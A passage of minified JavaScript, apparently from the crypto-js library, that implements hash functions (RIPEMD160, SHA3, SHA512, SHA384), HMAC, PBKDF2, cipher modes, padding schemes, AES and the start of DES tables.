e=t.length,r=[],i=0;i<e;i++)r[i>>>1]|=t.charCodeAt(i)<<16-i%2*16;return n.create(r,2*e)}};function s(t){return t<<8&4278255360|t>>>8&16711935}t.Utf16LE={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n+=2){var o=s(e[n>>>2]>>>16-n%4*8&65535);i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i++)r[i>>>1]|=s(t.charCodeAt(i)<<16-i%2*16);return n.create(r,2*e)}}}(),function(){if("function"==typeof ArrayBuffer){var t=Pt.lib.WordArray,n=t.init;(t.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var e=t.byteLength,r=[],i=0;i<e;i++)r[i>>>2]|=t[i]<<24-i%4*8;n.call(this,r,e)}else n.apply(this,arguments)}).prototype=t}}(),Math,k=(w=Pt).lib,S=k.WordArray,m=k.Hasher,x=w.algo,b=S.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),H=S.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),z=S.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),A=S.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),C=S.create([0,1518500249,1859775393,2400959708,2840853838]),D=S.create([1352829926,1548603684,1836072691,2053994217,0]),R=x.RIPEMD160=m.extend({_doReset:function(){this._hash=S.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var i=e+r,n=t[i];t[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8)}var o,s,a,c,h,l,f,u,d,p,_,v=this._hash.words,y=C.words,g=D.words,B=b.words,w=H.words,k=z.words,S=A.words;l=o=v[0],f=s=v[1],u=a=v[2],d=c=v[3],p=h=v[4];for(r=0;r<80;r+=1)_=o+t[e+B[r]]|0,_+=r<16?Ot(s,a,c)+y[0]:r<32?Ut(s,a,c)+y[1]:r<48?It(s,a,c)+y[2]:r<64?Kt(s,a,c)+y[3]:Xt(s,a,c)+y[4],_=(_=Lt(_|=0,k[r]))+h|0,o=h,h=c,c=Lt(a,10),a=s,s=_,_=l+t[e+w[r]]|0,_+=r<16?Xt(f,u,d)+g[0]:r<32?Kt(f,u,d)+g[1]:r<48?It(f,u,d)+g[2]:r<64?Ut(f,u,d)+g[3]:Ot(f,u,d)+g[4],_=(_=Lt(_|=0,S[r]))+p|0,l=p,p=d,d=Lt(u,10),u=f,f=_;_=v[1]+a+d|0,v[1]=v[2]+c+p|0,v[2]=v[3]+h+l|0,v[3]=v[4]+o+f|0,v[4]=v[0]+s+u|0,v[0]=_},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;e[i>>>5]|=128<<24-i%32,e[14+(64+i>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),t.sigBytes=4*(e.length+1),this._process();for(var n=this._hash,o=n.words,s=0;s<5;s++){var a=o[s];o[s]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8)}return n},clone:function(){var t=m.clone.call(this);return t._hash=this._hash.clone(),t}}),w.RIPEMD160=m._createHelper(R),w.HmacRIPEMD160=m._createHmacHelper(R),E=Pt.lib.Base,M=Pt.enc.Utf8,Pt.algo.HMAC=E.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=M.parse(e));var r=t.blockSize,i=4*r;e.sigBytes>i&&(e=t.finalize(e)),e.clamp();for(var n=this._oKey=e.clone(),o=this._iKey=e.clone(),s=n.words,a=o.words,c=0;c<r;c++)s[c]^=1549556828,a[c]^=909522486;n.sigBytes=o.sigBytes=i,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,r=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(r))}}),P=(F=Pt).lib,W=P.Base,O=P.WordArray,U=F.algo,I=U.SHA1,K=U.HMAC,X=U.PBKDF2=W.extend({cfg:W.extend({keySize:4,hasher:I,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,i=K.create(r.hasher,t),n=O.create(),o=O.create([1]),s=n.words,a=o.words,c=r.keySize,h=r.iterations;s.length<c;){var l=i.update(e).finalize(o);i.reset();for(var f=l.words,u=f.length,d=l,p=1;p<h;p++){d=i.finalize(d),i.reset();for(var _=d.words,v=0;v<u;v++)f[v]^=_[v]}n.concat(l),a[0]++}return n.sigBytes=4*c,n}}),F.PBKDF2=function(t,e,r){return X.create(r).compute(t,e)},j=(L=Pt).lib,N=j.Base,T=j.WordArray,Z=L.algo,q=Z.MD5,G=Z.EvpKDF=N.extend({cfg:N.extend({keySize:4,hasher:q,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,i=r.hasher.create(),n=T.create(),o=n.words,s=r.keySize,a=r.iterations;o.length<s;){c&&i.update(c);var c=i.update(t).finalize(e);i.reset();for(var h=1;h<a;h++)c=i.finalize(c),i.reset();n.concat(c)}return n.sigBytes=4*s,n}}),L.EvpKDF=function(t,e,r){return G.create(r).compute(t,e)},$=(J=Pt).lib.WordArray,Q=J.algo,V=Q.SHA256,Y=Q.SHA224=V.extend({_doReset:function(){this._hash=new $.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=V._doFinalize.call(this);return t.sigBytes-=4,t}}),J.SHA224=V._createHelper(Y),J.HmacSHA224=V._createHmacHelper(Y),tt=Pt.lib,et=tt.Base,rt=tt.WordArray,(it=Pt.x64={}).Word=et.extend({init:function(t,e){this.high=t,this.low=e}}),it.WordArray=et.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:8*t.length},toX32:function(){for(var t=this.words,e=t.length,r=[],i=0;i<e;i++){var n=t[i];r.push(n.high),r.push(n.low)}return rt.create(r,this.sigBytes)},clone:function(){for(var t=et.clone.call(this),e=t.words=this.words.slice(0),r=e.length,i=0;i<r;i++)e[i]=e[i].clone();return t}}),function(u){var t=Pt,e=t.lib,d=e.WordArray,i=e.Hasher,l=t.x64.Word,r=t.algo,C=[],D=[],R=[];!function(){for(var t=1,e=0,r=0;r<24;r++){C[t+5*e]=(r+1)*(r+2)/2%64;var i=(2*t+3*e)%5;t=e%5,e=i}for(t=0;t<5;t++)for(e=0;e<5;e++)D[t+5*e]=e+(2*t+3*e)%5*5;for(var n=1,o=0;o<24;o++){for(var s=0,a=0,c=0;c<7;c++){if(1&n){var h=(1<<c)-1;h<32?a^=1<<h:s^=1<<h-32}128&n?n=n<<1^113:n<<=1}R[o]=l.create(s,a)}}();var E=[];!function(){for(var t=0;t<25;t++)E[t]=l.create()}();var n=r.SHA3=i.extend({cfg:i.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new l.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var r=this._state,i=this.blockSize/2,n=0;n<i;n++){var o=t[e+2*n],s=t[e+2*n+1];o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),s=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),(x=r[n]).high^=s,x.low^=o}for(var a=0;a<24;a++){for(var c=0;c<5;c++){for(var h=0,l=0,f=0;f<5;f++){h^=(x=r[c+5*f]).high,l^=x.low}var u=E[c];u.high=h,u.low=l}for(c=0;c<5;c++){var d=E[(c+4)%5],p=E[(c+1)%5],_=p.high,v=p.low;for(h=d.high^(_<<1|v>>>31),l=d.low^(v<<1|_>>>31),f=0;f<5;f++){(x=r[c+5*f]).high^=h,x.low^=l}}for(var y=1;y<25;y++){var g=(x=r[y]).high,B=x.low,w=C[y];if(w<32)h=g<<w|B>>>32-w,l=B<<w|g>>>32-w;else h=B<<w-32|g>>>64-w,l=g<<w-32|B>>>64-w;var k=E[D[y]];k.high=h,k.low=l}var S=E[0],m=r[0];S.high=m.high,S.low=m.low;for(c=0;c<5;c++)for(f=0;f<5;f++){var x=r[y=c+5*f],b=E[y],H=E[(c+1)%5+5*f],z=E[(c+2)%5+5*f];x.high=b.high^~H.high&z.high,x.low=b.low^~H.low&z.low}x=r[0];var A=R[a];x.high^=A.high,x.low^=A.low}},_doFinalize:function(){var t=this._data,e=t.words,r=(this._nDataBytes,8*t.sigBytes),i=32*this.blockSize;e[r>>>5]|=1<<24-r%32,e[(u.ceil((1+r)/i)*i>>>5)-1]|=128,t.sigBytes=4*e.length,this._process();for(var n=this._state,o=this.cfg.outputLength/8,s=o/8,a=[],c=0;c<s;c++){var h=n[c],l=h.high,f=h.low;l=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8),f=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8),a.push(f),a.push(l)}return new d.init(a,o)},clone:function(){for(var t=i.clone.call(this),e=t._state=this._state.slice(0),r=0;r<25;r++)e[r]=e[r].clone();return t}});t.SHA3=i._createHelper(n),t.HmacSHA3=i._createHmacHelper(n)}(Math),function(){var t=Pt,e=t.lib.Hasher,r=t.x64,i=r.Word,n=r.WordArray,o=t.algo;function s(){return i.create.apply(i,arguments)}var mt=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],xt=[];!function(){for(var t=0;t<80;t++)xt[t]=s()}();var a=o.SHA512=e.extend({_doReset:function(){this._hash=new n.init([new i.init(1779033703,4089235720),new i.init(3144134277,2227873595),new i.init(1013904242,4271175723),new i.init(2773480762,1595750129),new i.init(1359893119,2917565137),new i.init(2600822924,725511199),new i.init(528734635,4215389547),new i.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],o=r[2],s=r[3],a=r[4],c=r[5],h=r[6],l=r[7],f=i.high,u=i.low,d=n.high,p=n.low,_=o.high,v=o.low,y=s.high,g=s.low,B=a.high,w=a.low,k=c.high,S=c.low,m=h.high,x=h.low,b=l.high,H=l.low,z=f,A=u,C=d,D=p,R=_,E=v,M=y,F=g,P=B,W=w,O=k,U=S,I=m,K=x,X=b,L=H,j=0;j<80;j++){var N=xt[j];if(j<16)var T=N.high=0|t[e+2*j],Z=N.low=0|t[e+2*j+1];else{var q=xt[j-15],G=q.high,J=q.low,$=(G>>>1|J<<31)^(G>>>8|J<<24)^G>>>7,Q=(J>>>1|G<<31)^(J>>>8|G<<24)^(J>>>7|G<<25),V=xt[j-2],Y=V.high,tt=V.low,et=(Y>>>19|tt<<13)^(Y<<3|tt>>>29)^Y>>>6,rt=(tt>>>19|Y<<13)^(tt<<3|Y>>>29)^(tt>>>6|Y<<26),it=xt[j-7],nt=it.high,ot=it.low,st=xt[j-16],at=st.high,ct=st.low;T=(T=(T=$+nt+((Z=Q+ot)>>>0<Q>>>0?1:0))+et+((Z=Z+rt)>>>0<rt>>>0?1:0))+at+((Z=Z+ct)>>>0<ct>>>0?1:0);N.high=T,N.low=Z}var ht,lt=P&O^~P&I,ft=W&U^~W&K,ut=z&C^z&R^C&R,dt=A&D^A&E^D&E,pt=(z>>>28|A<<4)^(z<<30|A>>>2)^(z<<25|A>>>7),_t=(A>>>28|z<<4)^(A<<30|z>>>2)^(A<<25|z>>>7),vt=(P>>>14|W<<18)^(P>>>18|W<<14)^(P<<23|W>>>9),yt=(W>>>14|P<<18)^(W>>>18|P<<14)^(W<<23|P>>>9),gt=mt[j],Bt=gt.high,wt=gt.low,kt=X+vt+((ht=L+yt)>>>0<L>>>0?1:0),St=_t+dt;X=I,L=K,I=O,K=U,O=P,U=W,P=M+(kt=(kt=(kt=kt+lt+((ht=ht+ft)>>>0<ft>>>0?1:0))+Bt+((ht=ht+wt)>>>0<wt>>>0?1:0))+T+((ht=ht+Z)>>>0<Z>>>0?1:0))+((W=F+ht|0)>>>0<F>>>0?1:0)|0,M=R,F=E,R=C,E=D,C=z,D=A,z=kt+(pt+ut+(St>>>0<_t>>>0?1:0))+((A=ht+St|0)>>>0<ht>>>0?1:0)|0}u=i.low=u+A,i.high=f+z+(u>>>0<A>>>0?1:0),p=n.low=p+D,n.high=d+C+(p>>>0<D>>>0?1:0),v=o.low=v+E,o.high=_+R+(v>>>0<E>>>0?1:0),g=s.low=g+F,s.high=y+M+(g>>>0<F>>>0?1:0),w=a.low=w+W,a.high=B+P+(w>>>0<W>>>0?1:0),S=c.low=S+U,c.high=k+O+(S>>>0<U>>>0?1:0),x=h.low=x+K,h.high=m+I+(x>>>0<K>>>0?1:0),H=l.low=H+L,l.high=b+X+(H>>>0<L>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return e[i>>>5]|=128<<24-i%32,e[30+(128+i>>>10<<5)]=Math.floor(r/4294967296),e[31+(128+i>>>10<<5)]=r,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=e.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});t.SHA512=e._createHelper(a),t.HmacSHA512=e._createHmacHelper(a)}(),ot=(nt=Pt).x64,st=ot.Word,at=ot.WordArray,ct=nt.algo,ht=ct.SHA512,lt=ct.SHA384=ht.extend({_doReset:function(){this._hash=new at.init([new st.init(3418070365,3238371032),new st.init(1654270250,914150663),new st.init(2438529370,812702999),new st.init(355462360,4144912697),new st.init(1731405415,4290775857),new st.init(2394180231,1750603025),new st.init(3675008525,1694076839),new st.init(1203062813,3204075428)])},_doFinalize:function(){var t=ht._doFinalize.call(this);return t.sigBytes-=16,t}}),nt.SHA384=ht._createHelper(lt),nt.HmacSHA384=ht._createHmacHelper(lt),Pt.lib.Cipher||function(){var t=Pt,e=t.lib,r=e.Base,c=e.WordArray,i=e.BufferedBlockAlgorithm,n=t.enc,o=(n.Utf8,n.Base64),s=t.algo.EvpKDF,a=e.Cipher=i.extend({cfg:r.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){i.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(i){return{encrypt:function(t,e,r){return h(e).encrypt(i,t,e,r)},decrypt:function(t,e,r){return h(e).decrypt(i,t,e,r)}}}});function h(t){return"string"==typeof t?w:g}e.StreamCipher=a.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var l,f=t.mode={},u=e.BlockCipherMode=r.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),d=f.CBC=((l=u.extend()).Encryptor=l.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize;p.call(this,t,e,i),r.encryptBlock(t,e),this._prevBlock=t.slice(e,e+i)}}),l.Decryptor=l.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=t.slice(e,e+i);r.decryptBlock(t,e),p.call(this,t,e,i),this._prevBlock=n}}),l);function p(t,e,r){var i=this._iv;if(i){var n=i;this._iv=void 0}else n=this._prevBlock;for(var o=0;o<r;o++)t[e+o]^=n[o]}var _=(t.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,i=r-t.sigBytes%r,n=i<<24|i<<16|i<<8|i,o=[],s=0;s<i;s+=4)o.push(n);var a=c.create(o,i);t.concat(a)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},v=(e.BlockCipher=a.extend({cfg:a.cfg.extend({mode:d,padding:_}),reset:function(){a.reset.call(this);var t=this.cfg,e=t.iv,r=t.mode;if(this._xformMode==this._ENC_XFORM_MODE)var i=r.createEncryptor;else{i=r.createDecryptor;this._minBufferSize=1}this._mode&&this._mode.__creator==i?this._mode.init(this,e&&e.words):(this._mode=i.call(r,this,e&&e.words),this._mode.__creator=i)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){t.pad(this._data,this.blockSize);var e=this._process(!0)}else{e=this._process(!0);t.unpad(e)}return e},blockSize:4}),e.CipherParams=r.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),y=(t.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,r=t.salt;if(r)var i=c.create([1398893684,1701076831]).concat(r).concat(e);else i=e;return i.toString(o)},parse:function(t){var e=o.parse(t),r=e.words;if(1398893684==r[0]&&1701076831==r[1]){var i=c.create(r.slice(2,4));r.splice(0,4),e.sigBytes-=16}return v.create({ciphertext:e,salt:i})}},g=e.SerializableCipher=r.extend({cfg:r.extend({format:y}),encrypt:function(t,e,r,i){i=this.cfg.extend(i);var n=t.createEncryptor(r,i),o=n.finalize(e),s=n.cfg;return v.create({ciphertext:o,key:r,iv:s.iv,algorithm:t,mode:s.mode,padding:s.padding,blockSize:t.blockSize,formatter:i.format})},decrypt:function(t,e,r,i){return i=this.cfg.extend(i),e=this._parse(e,i.format),t.createDecryptor(r,i).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),B=(t.kdf={}).OpenSSL={execute:function(t,e,r,i){i=i||c.random(8);var n=s.create({keySize:e+r}).compute(t,i),o=c.create(n.words.slice(e),4*r);return n.sigBytes=4*e,v.create({key:n,iv:o,salt:i})}},w=e.PasswordBasedCipher=g.extend({cfg:g.cfg.extend({kdf:B}),encrypt:function(t,e,r,i){var n=(i=this.cfg.extend(i)).kdf.execute(r,t.keySize,t.ivSize);i.iv=n.iv;var o=g.encrypt.call(this,t,e,n.key,i);return o.mixIn(n),o},decrypt:function(t,e,r,i){i=this.cfg.extend(i),e=this._parse(e,i.format);var n=i.kdf.execute(r,t.keySize,t.ivSize,e.salt);return i.iv=n.iv,g.decrypt.call(this,t,e,n.key,i)}})}(),Pt.mode.CFB=((ft=Pt.lib.BlockCipherMode.extend()).Encryptor=ft.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize;jt.call(this,t,e,i,r),this._prevBlock=t.slice(e,e+i)}}),ft.Decryptor=ft.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=t.slice(e,e+i);jt.call(this,t,e,i,r),this._prevBlock=n}}),ft),Pt.mode.ECB=((ut=Pt.lib.BlockCipherMode.extend()).Encryptor=ut.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),ut.Decryptor=ut.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),ut),Pt.pad.AnsiX923={pad:function(t,e){var r=t.sigBytes,i=4*e,n=i-r%i,o=r+n-1;t.clamp(),t.words[o>>>2]|=n<<24-o%4*8,t.sigBytes+=n},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},Pt.pad.Iso10126={pad:function(t,e){var r=4*e,i=r-t.sigBytes%r;t.concat(Pt.lib.WordArray.random(i-1)).concat(Pt.lib.WordArray.create([i<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},Pt.pad.Iso97971={pad:function(t,e){t.concat(Pt.lib.WordArray.create([2147483648],1)),Pt.pad.ZeroPadding.pad(t,e)},unpad:function(t){Pt.pad.ZeroPadding.unpad(t),t.sigBytes--}},Pt.mode.OFB=(dt=Pt.lib.BlockCipherMode.extend(),pt=dt.Encryptor=dt.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=this._iv,o=this._keystream;n&&(o=this._keystream=n.slice(0),this._iv=void 0),r.encryptBlock(o,0);for(var s=0;s<i;s++)t[e+s]^=o[s]}}),dt.Decryptor=pt,dt),Pt.pad.NoPadding={pad:function(){},unpad:function(){}},_t=Pt.lib.CipherParams,vt=Pt.enc.Hex,Pt.format.Hex={stringify:function(t){return t.ciphertext.toString(vt)},parse:function(t){var e=vt.parse(t);return _t.create({ciphertext:e})}},function(){var t=Pt,e=t.lib.BlockCipher,r=t.algo,h=[],l=[],f=[],u=[],d=[],p=[],_=[],v=[],y=[],g=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var r=0,i=0;for(e=0;e<256;e++){var n=i^i<<1^i<<2^i<<3^i<<4;n=n>>>8^255&n^99,h[r]=n;var o=t[l[n]=r],s=t[o],a=t[s],c=257*t[n]^16843008*n;f[r]=c<<24|c>>>8,u[r]=c<<16|c>>>16,d[r]=c<<8|c>>>24,p[r]=c;c=16843009*a^65537*s^257*o^16843008*r;_[n]=c<<24|c>>>8,v[n]=c<<16|c>>>16,y[n]=c<<8|c>>>24,g[n]=c,r?(r=o^t[t[t[a^o]]],i^=t[t[i]]):r=i=1}}();var B=[0,1,2,4,8,16,32,64,128,27,54],i=r.AES=e.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4,i=4*(1+(this._nRounds=6+r)),n=this._keySchedule=[],o=0;o<i;o++)if(o<r)n[o]=e[o];else{var s=n[o-1];o%r?6<r&&o%r==4&&(s=h[s>>>24]<<24|h[s>>>16&255]<<16|h[s>>>8&255]<<8|h[255&s]):(s=h[(s=s<<8|s>>>24)>>>24]<<24|h[s>>>16&255]<<16|h[s>>>8&255]<<8|h[255&s],s^=B[o/r|0]<<24),n[o]=n[o-r]^s}for(var a=this._invKeySchedule=[],c=0;c<i;c++){o=i-c;if(c%4)s=n[o];else s=n[o-4];a[c]=c<4||o<=4?s:_[h[s>>>24]]^v[h[s>>>16&255]]^y[h[s>>>8&255]]^g[h[255&s]]}}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,f,u,d,p,h)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,_,v,y,g,l);r=t[e+1];t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,i,n,o,s,a){for(var c=this._nRounds,h=t[e]^r[0],l=t[e+1]^r[1],f=t[e+2]^r[2],u=t[e+3]^r[3],d=4,p=1;p<c;p++){var _=i[h>>>24]^n[l>>>16&255]^o[f>>>8&255]^s[255&u]^r[d++],v=i[l>>>24]^n[f>>>16&255]^o[u>>>8&255]^s[255&h]^r[d++],y=i[f>>>24]^n[u>>>16&255]^o[h>>>8&255]^s[255&l]^r[d++],g=i[u>>>24]^n[h>>>16&255]^o[l>>>8&255]^s[255&f]^r[d++];h=_,l=v,f=y,u=g}_=(a[h>>>24]<<24|a[l>>>16&255]<<16|a[f>>>8&255]<<8|a[255&u])^r[d++],v=(a[l>>>24]<<24|a[f>>>16&255]<<16|a[u>>>8&255]<<8|a[255&h])^r[d++],y=(a[f>>>24]<<24|a[u>>>16&255]<<16|a[h>>>8&255]<<8|a[255&l])^r[d++],g=(a[u>>>24]<<24|a[h>>>16&255]<<16|a[l>>>8&255]<<8|a[255&f])^r[d++];t[e]=_,t[e+1]=v,t[e+2]=y,t[e+3]=g},keySize:8});t.AES=e._createHelper(i)}(),function(){var t=Pt,e=t.lib,r=e.WordArray,i=e.BlockCipher,n=t.algo,h=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],l=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],f=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],u=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:671088